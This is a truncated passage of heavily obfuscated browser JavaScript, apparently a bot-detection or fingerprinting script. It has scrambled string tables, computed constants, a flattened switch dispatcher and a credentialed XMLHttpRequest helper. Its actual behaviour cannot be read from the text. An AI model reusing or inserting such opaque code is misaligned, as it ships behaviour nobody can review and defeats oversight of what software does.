(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){SS();zsY();JZY();var nN=function(rC){if(rC==null)return -1;try{var cl=0;for(var fs=0;fs<rC["length"];fs++){var tN=rC["charCodeAt"](fs);if(tN<128){cl=cl+tN;}}return cl;}catch(Vs){return -2;}};var jv=function(Jm){return -Jm;};var ss=function(){return P4.apply(this,[K0,arguments]);};var zF=function(){return tm.apply(this,[UJ,arguments]);};var DF=function(){qt=["G,\r","+B,\x00\tE",">","(\x3f{\vM$%#<W.","p","4]/Ea%.+\x07Z`1U&M&7","-,d-\x3fe","q!O5\x40,6D%\x004+<[.\x00.o7^,AOa-3Q4","4H5)p$=\\.\tT(!",".*\x07W","I5","^","(<\x07p!E3","+0\x00B!\tH*7\x07","W3\vG$","","D!\r","F,\x07*-,F!\rE5",")\t+=\\","Z!","W3N2<\vF","J%\tu\v\t:=-ew1)%|R%Sr&!hwYa7.&.>\n.8W","=,F)\f","0","8\x00K.","*([2","4v$\f","\f\vT\"\b<[!","L",";6Q(A3","&*\'[-U5S:\x07[6","\x00W.\'E2.>","\b!O\'\t#5","!W!\r:L *+Sd%I.o\tG\'\b","","\x3f*","G1<V/","h-W-T","U08E/*+\x40"," 67{4A5=",".)^)\vT(!vS6\x00C3\t\x3f-",",A",",V%\x07N$","1\f.-]2\f<E3&6","5\x40\">",",Rx","\x07A,<","\x00H","+<F!5M$;8B","Fi\x00W.R.-","C),2:B22G/#*",":S2\"D$","","uB#[","=^4\x000","r","T3\t\x3f\t]8,R.\r\n+]2","/8","]","B,M;<W-R8","W","&-W3","&C)\"6F\x00A,)","\x00K.E2\t<\nW%h \'",":[%w(;1","!8[\'\x00O30*+[3O/","_%A90W3","c0\x07","G4N","_/+L \"*","\fI$\f+*","0T.6)","=/Q%6R*=\vU)R &6","C.\f#<FE/\t:47S4\x00","4F("," 7W3\vG$","\x07W2\f","e#-l*;UN%=<m)\fO","I#","V#+g","\x00\tC$\f*+F)","\rE50.+_%R","Q4","5\x400","C3\x3f-","7J4","o",":]3","W,\rA5","\"<","G3i%","K%\x00o\'\"&+\x07Z","S6\x00L\t+-","<w8","\tO,o\t7t`7E6=","$\tU,!->]$","\r\b\tR. \x3f\x07\x07\fI\"oD%A:L4\x07b0","","^%\rT)","WQ$5A2%\x3fS3O1\'/h\f\f\tF-\x3f","\f!~","N4\r-<","8\x07.h +5\x40n]\tO,:-V~A1A2\x40.)^9<","#8\x00Fa4 )A459",".,\x07]&\bL","\r\vN&","L.+<V","3!=_4#d","1=-","J","\t","\"\x00",",Df5\x00Mrp",":^,2L$&,",";6Q(\vN\"#","\x3f0\vW,%P5\b","A10]27R2\t 7","\tO/;+Q4","G--SgA\fA(\f*=I\t\x002=0U`\x00#o<Q/Da 7\x07S)\x00\"\b.+Q4Sa:-\x00[$JO\'\x40;1\f\x00I/Qo+\\\'D","C.)0_\x00S6==","+A5\rn \r*",",\x00W2\vM$","\rE5%#<W.b84.>=S-","6X%\x00!<S4}","*-1\x40!s(\x07!8","56W2\"\vS$","N.*_%","W(;1","+R36","a(\x00E%7 +W2","^!","Ap","bSB!n[o<\vB)S|&=0_pPJf$okC\x00uAZ{PcC`&\'tz","m*\\3%;8Q\b","$\x00","8\x07Z","zLE#\v&-^S5F(\f#","S#P5","*W#\b\vL\b.+0]5","D!A+P1\f*-Sb,\r\r(","1*","*Fs5;<","7%]e+g7\\\x3fJ.\"tZM|d\'szY>\x400M","`\":E$\f6\\%I.","52#<[5\f5E7#,F%","3R \x07*","))\x07","","r$#\tS9\b5\rfy4\x00`-V$# 7W#Ge/-5V`1U&M7SsSGB(f","%\t<","E7!-\x3f[-\bb(\"<\x07\x40)+U5\x3f6\x00F","OP0T","7","*;\x40)R\x3f,1","N*6=E.","sW","Yv`J\vy","\x07A(\f","E%","f3v","M2(&=W.",";\t\x3f","Y","\x3f<",">56-=[6a2!:6J%T.","\vP16*+\x00[/",".5W3","S"];};var v9=function(K5,Lv){return K5+Lv;};var t9=function(){CF=[];};var E5=function(){if(DO["Date"]["now"]&&typeof DO["Date"]["now"]()==='number'){return DO["Date"]["now"]();}else{return +new (DO["Date"])();}};var Tl=function(sj){if(sj===undefined||sj==null){return 0;}var pj=sj["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return pj["length"];};var DD=function(){var zC;if(typeof DO["window"]["XMLHttpRequest"]!=='undefined'){zC=new (DO["window"]["XMLHttpRequest"])();}else if(typeof DO["window"]["XDomainRequest"]!=='undefined'){zC=new (DO["window"]["XDomainRequest"])();zC["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof DO["Function"])this["onreadystatechange"]();};}else{zC=new (DO["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof zC["withCredentials"]!=='undefined'){zC["withCredentials"]=true;}return zC;};var UR=function(){return ["\"\n&#",",\x00\x07&4",",\f!*9\t","&#-R\",1<_","12I& ","$\"\'","5)","=WQ]","\tH\x3f!6",";_PAE\\.","\'\x07\v\"\"\x00R41)&","=#+:SJAYj\b566C","%)\x3f7-HOMD[!*","eDK&j","]N_","%\tH576","#R<\x00)-[LwBO\b","FZ*\b",")J","4\ruc","+>32\r!^E_A\b.c#56\'=YHQYPM-\rn>C1\'\x3fhSRW_T \x07CI\r\"!6hNSIPM*\b16J\x07|e=&]VYTc\r)2Rp(&<TE]PM\"B6.D\r<k:-H]PDG0kKM.2N\r4k","*\f\t&/#\x40","C\x00;,\'!IUFBY7+6A\x07"," \x3f\rT#$","$\"\x00","6","$\"\f>e\vT[E3","\x3f,0hu","V1&&.","=26,HURNG20*\'y>","$C\x073-\x00&NTAX\\",":&_NlN\\\n+","LP\b/2C\"<","[T^\x07;&\f\t,%","\t","R\b!","%-LUGNx7\v-C\f$","^UW[Y\f:","4%\t","$T","PKL\\\n","\v.-","~","IIV","OLJG\b\'#16d6#6","ILAJ^\b1","=7\b;","E\b11:\rH5","RJY&","N","/JIyP\'\x07&%","TP_EW",";_R\x40iP\f \r","$>","4","\'\"","_O","u\'\x005","","1:3U2(:","0&NUJ^P","4","~ML|7","E5!6<S]HX","\v  <","1<2<HUJL","V>+6[X\x40BA,\f\f/\bU=<*2-^","(-\b1",",3","S","\"#\nI=","MXa.\x076#]g$,%","j}cnj+\f!8","\'6","V\n\x3f+6/=W^AY","|fy%72S\x07#1",",WJH","\"\'g,>:","IDO$-\f\b1T\x075+\n","\\",":\na","$\x076C1! ","\"*><","\\&\f78","+&3;I; !(&VUJNp1\r","<,6<b","\vU#:&[PvNV\b*\b\'","HSK_","E<)6R]J_Z\x00","51<_RWBZ","&#T\f","3!0>)^Su[Z\f0\f\v\"`ZV3\f+\\P{{G.\v&","A;S_y","!)^Ew_T&","O\"$>","d`\x3f+D-#DXh9bW4\t\r\nW\x00\f.\'\tBKo!)C","PEER\"\b","-TUAO","B[69:\'\t","eRML].&","O","","  \x3f\r!^S","0UZ","\tH\x07\"$\':|IJHA,\f","%R$,<[HA","EN,kw\x40ln<RNAOw$ynMy01b#Rv*","&/j\r3",".(","-2","<>UUGNF+$2\b","\t^5+ \b\'TO","&WSQXP3","1\r0O9+\'V]PNQ","\"$=-^","D%7","oT&6.2*I=$\'",";QUT","","\x0078c5+\'","&2+_PEIY\b","$-#\x00","|Nw","S","C\b1","U9&6","S18\rB","\\-\x07>\bR\n","5\b:IH","S\v0","0>C","\"6\f_JMHP)\"\f","#",")%","#,"," %V","U","06","n{A(-/9Pt,\n$E1Tq]","\v","URar","$\')YTa]P7","-VHEfZ\t&","\n&9&;\tK\x07$7*)-[XAYs1#78I$","\x3f","j\f%c\x40JA\f",">$%1-HQ","\v\'8UB 7\b)lHJL\b1B=/\"\v\v\v>e&[QMH!*\fcD17*",">+8M136AV]WC","1\fIF","\r>","56$","oPY\\$"];};var vF=function(KR,tF){return KR!=tF;};var DO;var Nj=function(KN){if(KN===undefined||KN==null){return 0;}var Ll=KN["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Ll["length"];};var P4=function Hl(Bj,Ej){var A4=Hl;while(Bj!=Mr){switch(Bj){case dz:{Cj=bF*PK-dl+js*hR;Ts=bF*hR+PK+js*sN;Pv=x5+Fw+bF+hR*sN;MR=hR*Fw-FK+bl+YE;gE=bl*wE*sN-FK-PK;Bj-=Gz;B4=js*hR+x5+FK*YE;xl=x5*FK+js*hR+sN;x1=bF*hR+YE-Fw-x5;}break;case hQ:{ms=x5*dl*bF+wE-hR;bs=dl*FK+YE*sN*x5;R5=wE*hR-sN-bl+YE;rv=FK*hR+dl*bl-js;sm=YE-FK+bl*hR+wE;Zw=x5*bF*YE-wE-js;Bj-=PL;sR=dl-bF+FK*x5+Fw;}break;case pQ:{Ql=dl+sN*hR-FK*x5;Es=bl*hR-Fw*sN-PK;gs=YE+bl*x5*Fw+dl;zE=js*hR+PK-x5+bl;PC=x5+YE*wE*js-PK;Bj=vO;JN=dl+hR*Fw+bF+bl;Ds=hR+wE*Fw*sN+PK;}break;case RJ:{Bj=fr;gv=YE+wE*js*PK*bF;VC=FK+bl*hR-sN*js;YF=hR*bF-PK+YE*dl;h9=bl*hR-x5+FK*PK;S4=wE*Fw*x5-bF-js;ZD=dl*hR+FK+bF+x5;cs=js*hR+dl*x5+bF;}break;case YJ:{J9=hR+wE*x5+sN;Bj=tO;G5=YE*sN*bF+bl;FE=wE*dl+x5*sN*YE;NE=bl*hR-YE+sN-x5;WD=bl*x5-Fw-YE*FK;}break;case Hz:{Cl=hR*FK-YE+PK-wE;Mt=bF*YE+hR-FK-wE;hE=dl*sN*bF-YE*PK;BF=dl-YE+FK*x5;Bj-=hY;}break;case MY:{if(TD(JF,LC.length)){do{Rj()[LC[JF]]=Tv(vD(JF,sN))?function(){return Fj.apply(this,[xz,arguments]);}:function(){var Qt=LC[JF];return function(lw,Kj){var W1=w1(lw,Kj);Rj()[Qt]=function(){return W1;};return W1;};}();++JF;}while(TD(JF,LC.length));}Bj=Mr;}break;case cY:{HJ=FK+YE*sN*wE;PD=wE+hR*bF+sN;zm=YE+x5*Fw*bl-FK;jC=bF*wE*js+Fw*hR;vs=FK*hR+PK-bl-dl;Bj=kL;dC=wE*x5*PK+hR*YE;GF=hR-FK+x5*js*Fw;}break;case Br:{M9=FK*Fw-PK+sN*x5;fK=Fw+YE*dl+x5*bF;Lt=dl+hR*bl+wE*PK;X9=x5*wE+bF+YE+hR;GC=hR*wE-js*bF*PK;Bj=z7;}break;case Bf:{Rm=PK+bl*YE*FK-x5;p5=x5-wE+YE*FK*dl;UN=bl*wE+FK+Fw+PK;Q5=Fw+wE+js*dl*YE;XF=FK-Fw-sN+wE*bF;Lm=x5+dl+YE;Bj=lT;q1=FK*bl+PK+Fw;}break;case DJ:{Ss=js*hR+YE*x5-sN;lC=x5*sN-Fw+js+bl;cm=sN+bF*FK+hR*bl;Hv=hR+dl+wE*bl;MF=YE-bl-sN+FK*hR;Bj-=fQ;nv=FK+hR+x5*bF;}break;case N8:{Bj=C;pE=Fw+FK*x5*js-YE;zv=bF-PK+sN*wE-js;JD=hR*bl+FK+x5+wE;Vl=bF+sN+js*hR+dl;JK=YE+wE*bl*sN;ll=Fw*PK+hR+bl+bF;}break;case L0:{OC=js*dl*YE*wE-bF;E9=dl*Fw*sN*wE+FK;vw=dl*x5-bF-Fw*bl;vN=FK+bl+hR-PK;Bj-=Xz;fj=FK*YE*bl+js+Fw;ps=js+PK+x5*wE*Fw;}break;case vT:{j1=FK*hR+PK+x5-sN;Bj=Iz;f5=Fw*YE*x5+hR+sN;gm=hR*Fw-js-wE*bF;m9=FK*bF*Fw*dl+bl;pC=dl*FK+hR+js-wE;jN=x5-dl-sN-PK+hR;}break;case Gc:{gw=bl+PK+YE*hR+bF;rD=x5*PK+hR;Bj+=R;EC=js*x5-dl+wE+FK;FD=FK-hR+YE+x5*bF;XR=x5*YE*dl+Fw*FK;RR=x5*js+FK+wE;wD=dl+bF*FK+bl*hR;K9=wE+x5-YE+Fw+dl;}break;case rT:{return Xs;}break;case xJ:{sl=bF*js*wE*PK+dl;VK=bl*PK*hR+x5-js;RF=bF*hR-YE-FK*js;sD=YE*x5*sN-js+bl;lN=js+bF*hR-x5;Bj+=lO;RD=js*FK*YE*sN+bl;}break;case OJ:{return st;}break;case qr:{while(g1(hm,hl)){c5+=RK[hm];hm--;}Bj-=rf;return c5;}break;case HT:{MN=x5*dl*bl*PK-wE;mw=wE+sN+js*bl*dl;pF=hR*dl+bF-FK-sN;S9=bl*YE+sN*wE*bF;g5=wE*hR+dl-x5+bl;Bj+=cO;tj=FK*hR+PK+YE+x5;jl=hR*sN-x5+Fw*js;ER=hR+sN+wE*FK*bl;}break;case LO:{Bj-=fL;return B5(FT,[Wl]);}break;case K0:{var LC=Ej[Hc];z5(LC[hl]);var JF=hl;Bj-=LO;}break;case BL:{wR=bl*hR+Fw*PK*bF;CC=FK*hR+dl*Fw;zK=x5+hR*js-FK-PK;Bj=lf;DC=dl*hR-YE+FK+bF;p4=bl+hR*FK*PK-Fw;L1=x5+FK*Fw+hR+PK;}break;case WL:{IK=bF*bl*sN-FK-x5;Uj=js*hR+FK*wE+x5;fN=FK-Fw+sN*PK*x5;vK=PK-bl+dl+bF*hR;xK=dl-sN-x5+hR*bl;R9=hR*wE+PK-x5-bl;Bj+=C8;}break;case pO:{sC=Fw+sN+x5+hR*bF;AD=wE*Fw*x5+FK;q9=sN+bF+x5*bl+dl;p1=FK*hR-sN+wE*x5;dN=hR*js+FK+sN*Fw;M1=hR+x5*Fw*wE-sN;Bj+=K7;Et=js*Fw+bF*wE*sN;bt=wE*hR-PK-bF;}break;case l7:{w9=x5+sN+hR*FK+bF;xR=wE*js+x5*dl+bF;BC=YE*js+Fw+bF*hR;Bj=fQ;gN=wE*PK*bF*bl;}break;case f0:{IR=wE*x5+bF+Fw*hR;Bj-=FQ;GE=bF*hR-bl-x5+FK;v5=Fw+dl*hR+bF-YE;IE=Fw-dl+bl*hR;KF=sN*dl+bF*js+hR;g9=Fw+hR+js*FK*bl;}break;case sS:{DN=hR*js-dl*PK;dE=hR*bl-Fw-js-dl;FF=hR*wE-bl*FK+x5;rl=bF-wE+bl*hR+YE;Bj-=C;X4=hR*wE-bF+Fw;}break;case B:{QF=bF*wE+dl+YE*hR;Wj=bF*hR-js+sN*PK;PR=x5*YE*bl+sN-js;Bj-=Wf;ht=wE+sN+x5*FK-PK;}break;case M7:{Ml=dl+hR*sN-YE+FK;CE=PK*x5+wE+js*hR;Il=bl*hR-bF*js+dl;qF=FK+bF*x5*Fw*PK;Bj=sr;UK=YE*FK*x5-PK;}break;case sf:{Pm=bl*YE*bF+dl*hR;SF=dl+bF*sN*wE-bl;x4=bl+Fw+js*bF*wE;jD=js*hR+YE*bl-sN;QR=hR*sN-Fw*YE*bl;Bj+=dY;qK=hR-Fw+js*dl*sN;}break;case Oh:{var H9=Ej[Hc];var Xs=v9([],[]);var jm=vD(H9.length,PK);if(g1(jm,hl)){do{Xs+=H9[jm];jm--;}while(g1(jm,hl));}Bj=rT;}break;case sh:{TC=Fw+js*hR+dl+bl;Gt=sN-FK+x5*js+dl;vm=x5*YE*sN-bF-PK;J5=FK+hR*YE*Fw;MC=bF+wE-sN+hR*bl;GK=dl*FK+bF*hR+x5;cC=YE*dl*Fw*x5-sN;Bj-=dr;}break;case Cr:{bl=FK*YE-dl*Fw*PK;bF=PK*bl-Fw+YE;CK=js+bF*dl*Fw+PK;hl=+[];sN=FK-Fw+js;wE=PK*FK+js+bF-sN;Bj-=AQ;dD=wE+YE-Fw;}break;case cS:{T5=x5-wE-Fw+js*sN;J1=wE*hR-dl-bl-sN;Zj=FK+bl*x5+wE-PK;nD=sN*wE-js-FK+PK;d5=PK-dl-x5+hR*bl;xt=hR*js-dl-wE*YE;Bj=l8;}break;case dg:{XK=dl*bF+wE*Fw+sN;Js=bF-wE+YE*bl*dl;Bj+=R7;UF=js+sN+FK*wE;k5=dl+wE*bl+FK;FR=dl+sN+wE*Fw+x5;QD=FK*wE+bF*PK*js;}break;case r7:{Bj-=X8;b1=sN*bl*Fw-x5-FK;Qv=hR*wE-js-bl*YE;Y9=Fw*FK*bF+sN+hR;wv=x5*Fw*bl-bF*dl;Ow=hR*bF+js+wE+x5;r5=x5+hR*bF+YE*sN;Pj=bF*YE*js*FK+x5;}break;case ZL:{Ks=x5*wE+Fw+YE*dl;TN=sN*hR+YE-bl;Y1=bl+x5*PK*FK*js;Bj=Br;GD=Fw-x5+js+bF*hR;}break;case XY:{wj=sN*dl*wE+bF-FK;BR=x5*bl+bF*YE*FK;Bj=M7;pR=bF*hR+FK*PK*sN;vC=bl*hR-YE*wE*dl;nC=wE*x5*PK-js;}break;case hh:{IJ=dl*x5*bl+wE+js;zw=wE*FK*bl-hR-x5;Bj=q7;LN=dl*hR-bF+wE-FK;AR=dl*wE*sN-hR-js;sE=js+bF*x5+hR;KC=x5+bF+hR*dl+Fw;}break;case ET:{zs=PK+sN*FK+js+bl;Bj-=jT;NH=bF*bl+FK*hR+js;gX=sN*PK*Fw+bl*hR;dB=wE*bF+sN*x5+FK;}break;case AT:{Bj-=tS;return B5(UJ,[NV]);}break;case Uh:{Ap=bF+x5*dl*bl+sN;TG=wE*hR-dl*sN-PK;Bj=RY;sM=js+FK*hR+x5-sN;qk=wE*hR-bl-js-YE;Hd=YE*hR+x5+wE*js;HA=js*hR-Fw-FK*YE;}break;case qg:{m6=YE*hR+dl-sN*js;dA=bF*hR-PK-js*Fw;Bj=LT;Cn=bF-PK+bl+hR*js;CP=dl+PK+Fw*hR+FK;hx=FK-YE*PK+Fw*hR;}break;case KT:{QW=YE*bl+FK+hR*PK;QV=hR+Fw-bl+x5;Bd=sN*bl+Fw*x5;Hk=wE*sN+bF+x5-PK;Bj-=bZ;}break;case w7:{IG=hR-FK+x5*bF*PK;cU=x5+hR*bl;VG=x5+PK+bl*hR-js;cn=js*hR+Fw-bl*x5;Bj=qS;}break;case Eh:{nq=FK*dl*js*bF;Nd=FK-bl+x5*js*dl;Bj-=Jf;zX=js+dl*hR-wE-bl;Tx=x5*bF+sN+wE*dl;}break;case Yh:{Fd=bF*hR+YE*js*Fw;n3=hR*bF+sN+wE-YE;Bj=NZ;SV=bl+hR*js+x5;zd=hR*sN+bl+x5+FK;OX=Fw*x5*bl-YE*js;}break;case vO:{jB=x5*bF+YE-FK+js;qd=js*dl+wE+bl*hR;gH=bl*x5+dl*hR;LW=bF+js*dl*FK*bl;Bj=bc;}break;case lf:{Oq=js*dl*x5-YE*bl;Bj-=HS;CW=hR*js-x5-wE-bF;Pd=dl*hR+x5-bF*js;En=sN*bl*wE+bF-YE;}break;case Ig:{Hx=PK+dl*hR+x5+Fw;qp=FK+dl+x5*js;R6=dl*hR+wE+x5*Fw;Bj+=VO;kP=FK*hR-x5+bl-js;JB=YE+bF*x5-PK-dl;}break;case EZ:{Bj-=BQ;return EX;}break;case r0:{cq=bl*hR-dl+FK+YE;CG=hR*dl*PK+wE-bF;pW=dl*hR-FK-sN-YE;EV=hR*sN-x5+FK*PK;Ak=FK-dl+bl+x5+hR;Wn=x5*js+Fw*YE-bl;Bj=N;}break;case sz:{var RK=Ej[Hc];var c5=v9([],[]);Bj=qr;var hm=vD(RK.length,PK);}break;case j7:{J3=sN*x5+PK+bl+dl;KP=bF*hR-dl-YE*FK;nU=bl*dl+Fw*x5*js;Zk=wE+x5+Fw*dl*hR;Bj+=j8;pX=wE+bF*hR-PK+FK;SH=x5+hR*bF+Fw;}break;case wg:{Mw=bl*wE+FK*hR+Fw;jd=FK+dl*hR-x5-bF;xG=sN+x5*FK*dl;qM=hR*bF-PK+FK*Fw;wP=YE+bF+bl*hR;v3=x5+hR*bl+sN*YE;fM=FK+js*hR+bF*YE;Hn=YE+hR*bl+sN+wE;Bj+=RS;}break;case Qc:{PA=js-Fw+wE*YE*sN;WV=hR+sN+x5*bF;Bj-=BY;IU=sN*hR-x5+YE-bl;jW=x5*Fw+hR*bF;D3=hR*js+bl*bF+x5;Jq=x5-Fw+wE*js*bl;}break;case vr:{EA=hR*wE-x5-FK;Yq=x5*Fw+dl+js+wE;Bj=r7;YB=x5*wE-bl+hR;RH=dl*PK*Fw*js*sN;YX=PK*YE-js+wE*sN;p3=dl-PK+bl*x5*Fw;LX=dl*js*x5-hR+wE;}break;case bc:{BV=bF*hR+Fw+js-PK;Hw=bl*hR+js*PK*sN;kp=wE-dl+hR*js+PK;cM=dl+x5*YE*sN-bl;Bj=cY;Gq=bF*hR-Fw-wE*dl;}break;case QT:{rG=wE-Fw-dl+hR+bF;Bj+=rg;HP=PK+FK*js+x5+YE;lX=wE*bF-dl+js+bl;bk=dl*js+x5+bF-PK;qV=sN+Fw+YE+x5+wE;KA=dl*sN+YE+bl*Fw;wA=FK*Fw*sN-dl+bF;}break;case gZ:{Bj+=US;gp=hR-js+Fw*bF*x5;AU=hR*bl+sN*js-Fw;nM=dl*wE+sN*x5-Fw;Dd=sN+bF*hR+bl*js;}break;case kJ:{L3=sN*bF+YE+hR;Bj+=C8;gP=YE+wE*js+bl*hR;V6=bl*dl+x5*sN;Cq=x5*YE*wE-js-bl;}break;case Hh:{wq=FK+hR+wE+js*bl;P6=Fw+bl+bF*x5;UG=x5*FK*PK-js;DW=Fw*hR-js*bF+sN;AG=bF-PK+hR*js-x5;Bj-=WQ;bH=hR+sN+Fw*bl*dl;EU=YE+FK*hR;}break;case x7:{zW=bl+sN*YE*PK*FK;zH=bF+Fw*sN*dl-YE;dw=wE*hR-js+PK+FK;XV=hR*bF+dl+wE*YE;Bj=N8;BP=PK*sN*hR-FK;Lp=Fw+bl*x5*YE*PK;JG=YE*hR-x5-FK-bl;z6=FK*dl*bF+hR;}break;case Tz:{tk=x5*bl-YE*dl+wE;Bj=hh;Pn=bF*js+YE*hR+x5;L6=FK-Fw+hR*sN;tU=bl+Fw+hR*sN-x5;LA=dl-bF*YE+sN*hR;}break;case UZ:{M6=wE+dl-bl+hR*FK;AB=FK*wE*bF+hR*dl;MM=FK*bl*wE+dl*Fw;Ww=sN+hR*bl-wE-bF;Qn=wE+x5*FK+bl;AA=YE*x5*bl-sN-FK;Bj+=L7;}break;case Fg:{sG=bF*dl+Fw*sN*x5;Bj=PO;Lq=FK-bl+bF*hR-sN;pG=FK-sN-PK+x5*js;Qq=bF*YE*Fw*js+FK;FW=FK-hR+YE*bl*x5;Up=wE*hR-x5*PK+dl;}break;case NT:{pA=FK*Fw+PK+hR*js;jn=Fw*sN+FK+YE*hR;Bn=YE+wE+bl+js*hR;Bj=WL;YA=dl*hR+wE-x5+PK;xW=bF*x5+YE*sN;}break;case Qh:{Sx=x5*Fw*bF+hR+dl;v6=dl*js*bl+hR*bF;FX=sN*hR-PK+bl*bF;kn=js*YE*x5+bF;Bj=rO;lA=js-PK+sN*Fw*x5;VB=x5*dl+sN+FK+hR;RA=wE+FK-bF+x5*bl;cG=bl*bF*sN+Fw+wE;}break;case Pf:{Bj=Tz;zG=hR*FK+dl*YE;Sk=sN*Fw*bl-PK+hR;GW=hR*FK+x5-bl-sN;VP=wE*bF+hR*YE+js;}break;case pr:{DP=YE+wE*sN*bF;Bj=cS;CX=wE+sN*hR+Fw+PK;SW=Fw+bl+sN*YE*js;TH=FK*wE*bF+js-bl;J6=hR*FK-bl-bF*js;Tp=bF*js+x5*Fw*sN;}break;case cg:{NX=dl+sN*hR-wE*PK;md=dl*x5*bl+YE-PK;FH=js+hR*sN-dl;fP=bF*YE*js*bl-x5;Bj-=EY;}break;case AS:{xX=x5+js+YE+hR*sN;Ex=wE*sN+YE*js*bF;pn=hR*YE+x5*FK-dl;GM=YE+PK+x5*js-bF;B3=wE*hR+PK-FK-js;Bj-=BY;}break;case C8:{Nn=sN*hR-x5*bF*Fw;Sq=FK+bF+sN+dl*hR;hA=FK+js*sN+hR+PK;kA=hR*dl-x5-bF+bl;Bj=c8;Dn=js*wE+hR*YE;fG=Fw+bF*hR+wE-x5;}break;case X7:{EP=js*x5*PK*Fw-dl;YG=dl*x5*FK+bF+js;lW=x5+bF*YE+sN+wE;UV=PK*FK+Fw+sN*wE;Ld=YE+hR*bF+dl*js;Bj=jS;Uk=dl-YE+Fw+x5+hR;Zd=x5-Fw-wE+sN*hR;c3=FK*x5-YE-bF*sN;}break;case m7:{xM=dl+hR*sN+js-x5;KV=wE-FK+bl*x5*dl;EG=sN*hR-YE-js*FK;Bj-=kS;Dp=FK+bF*x5+YE-js;RV=bl+x5*sN-PK-js;rd=x5+FK*bF*sN-js;Mp=wE+x5+sN+hR*js;FA=sN*js*bF-wE-bl;}break;case zL:{Bj-=Lf;Lx=Fw+bl+FK+dl;PU=x5+PK+FK+YE;cp=bF+sN-wE+x5-YE;dU=FK*bF-YE+dl+wE;}break;case Tg:{Rk=FK*YE*wE*dl+js;Dx=hR*YE-bl+FK;mB=hR*FK+wE-js-bF;kU=wE-YE+FK*hR+x5;Bq=bF*hR-Fw*PK-wE;Bj=XY;dX=PK+dl*hR+x5+js;XB=YE*sN*x5+js*wE;s3=bl*hR-js-FK-dl;}break;case Vh:{Bj-=CY;bA=bF+js*PK+wE;nk=sN*dl-bF-bl;mX=x5-PK+js*YE;hU=js*bF+wE-YE*FK;tq=bF+bl+dl+x5-FK;}break;case Df:{Bj+=SL;var UM=Ej[Hc];MU.Cf=Hl(Oh,[UM]);while(TD(MU.Cf.length,fg))MU.Cf+=MU.Cf;}break;case GY:{DU=sN*wE*js-hR-Fw;ck=bl*wE*bF-YE-Fw;Bj=NT;ZB=x5*Fw*sN-bl+FK;jx=FK*hR+js+PK+dl;bq=x5+bl*sN*wE-dl;KX=wE+dl+bF*hR-js;dp=hR*bF*PK-FK-sN;}break;case HS:{Kp=YE+Fw*x5*wE-sN;Bj=kS;fq=bF+x5*wE+js*Fw;S3=Fw+YE*bF*dl*js;Vp=hR+bF+dl*x5;z3=sN*YE*x5-bF+bl;U6=FK+bF+YE+x5*bl;}break;case PO:{qn=PK+dl*hR+js*bF;pq=YE+hR*dl-Fw*PK;Bj+=D8;R3=js+bl-YE+hR*FK;HB=bF+wE*PK+sN*hR;Aq=YE+hR*sN-FK-bl;}break;case EJ:{qW=[PK,WM,jv(GV),CK,jv(zB),YE,PK,bB,[hl],WG,jv(qG),YE,jv(bF),jv(GB),xP,dl,PK,jv(UA),WX,WG,jv(WG),jv(YE),Wd,sA,YE,jv(bl),jv(PK),jv(js),FK,js,jv(SU),Ek,[hl],bF,jv(sN),jv(SU),jv(YE),hl,bl,dD,jv(PK),jv(sN),sV,jv(dD),jv(PK),dl,PK,jv(WG),dD,jv(TV),[PK],jv(YE),WG,jv(WG),Lx,jv(FK),jv(Wd),zB,jv(FK),jv(Ek),jv(PU),PK,jv(Fw),jv(dD),bB,jv(Ek),jv(Wd),sN,js,PK,jv(WG),Fw,bF,js,jv(qG),jv(dD),Ek,jv(YE),jv(Ek),jv(bl),bB,jv(sV),WG,jv(SU),jv(dD),Ek,jv(qG),jv(cp),dU,hl,jv(Fw),hl,js,WG,bF,jv(FK),jv(Fw),sV,jv(FK),jv(sV),SU,hl,sV,jv(dl),jv(dD),bA,jv(Fw),jv(FK),jv(sN),jv(Fw),PK,qG,jv(nk),hl,YE,bl,FK,jv(wE),FK,FK,jv(bl),jv(bF),hl,mX,js,jv(dD),jv(dD),jv(WM),hU,jv(SU),Ek,jv(sV),WG,jv(FK),YE,FK,jv(bl),sV,jv(tq),[PK],jv(gM),dU,dl,jv(js),FK,jv(WG),jv(dl),sN,jv(Wd),Fw,FK,FK,jv(xP),sV,Wd,PK,qA,js,jv(x5),x5,jv(WG),YE,jv(vx),UA,lG,sN,jv(Wd),jv(mq),zB,FK];Bj-=Ar;}break;case Xz:{PX=x5*bl-bF-YE+js;zq=bl*hR-bF+YE-PK;cW=hR*bl-wE+PK-x5;Bj=x7;ln=x5*sN*js-hR*wE;bX=hR+FK+wE*js+Fw;sX=wE+js*sN+dl;TA=wE+bF*hR+YE*PK;}break;case sQ:{qB=bl*YE*x5+hR*Fw;Vx=js-YE-wE+x5*sN;Bj=w7;Eq=bF*dl*x5-hR-sN;GG=x5+sN*js*wE;Iw=YE-PK+Fw+x5*sN;cx=dl*x5*FK-bF-YE;}break;case l0:{UX=bl*hR-PK+wE-sN;OH=bF-js*FK+hR*bl;pB=wE+dl+YE*x5*sN;ZG=PK+wE*YE+bF*hR;l6=hR*bF+PK+YE-bl;C3=hR*FK-PK-js*bl;JW=sN+x5+Fw+js*hR;Bj+=SL;}break;case x0:{var t3=Ej[Hc];var EX=v9([],[]);Bj+=n8;var Rx=vD(t3.length,PK);while(g1(Rx,hl)){EX+=t3[Rx];Rx--;}}break;case P8:{CV=wE*bF*js-Fw-YE;tx=bl*FK+YE+sN*hR;Bj-=XY;wd=sN*js+FK*hR-wE;dV=bF*hR-bl*wE*dl;NB=hR*FK+js*bl;hX=hR*js+YE*Fw*wE;qX=Fw+x5*sN+hR*dl;sn=bF*dl+hR*FK-sN;}break;case UO:{OW=hR*YE+bF+FK*sN;Kx=bF*js-dl+hR*sN;Bj=m7;XX=sN*hR+YE*PK*bF;Yk=bF*hR+Fw+js*dl;TX=YE*x5*sN-FK*PK;X6=bF+x5*wE+Fw-PK;}break;case Iz:{fA=hR+bl*x5-FK;LM=x5*bF-YE-sN-dl;QU=dl*hR+YE*x5+bl;jA=hR*bF-Fw+dl;RU=dl*sN+bl*hR+js;cX=bF*wE*FK-Fw+x5;LB=dl+hR+sN+wE*js;LG=js+wE-sN+bl*hR;Bj=xJ;}break;case 